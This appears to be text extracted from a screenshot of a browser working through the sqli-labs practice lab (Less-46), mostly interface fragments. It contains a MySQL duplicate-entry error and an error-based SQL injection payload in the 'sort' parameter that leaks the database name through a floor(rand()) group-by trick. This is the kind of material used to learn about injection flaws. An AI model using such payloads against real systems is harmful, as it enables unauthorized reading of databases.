 ql_query(): Unable to save result set in C:\phpstudy_pro\WWW\sqli-labs\Less-46\index.php on line 23
Duplicate entry 'security-1' for key ''
Sources Network Memory Application Lighthouse Security Performance HackBar
QL XSS LFI XXE Other
http://www.aa.com/sqli-labs/Less-46/
?sort=(select 1 from (select count(*),concat_ws('-',(select database()),floor(rand()*2))as a from
information_schema.tables group by a) b)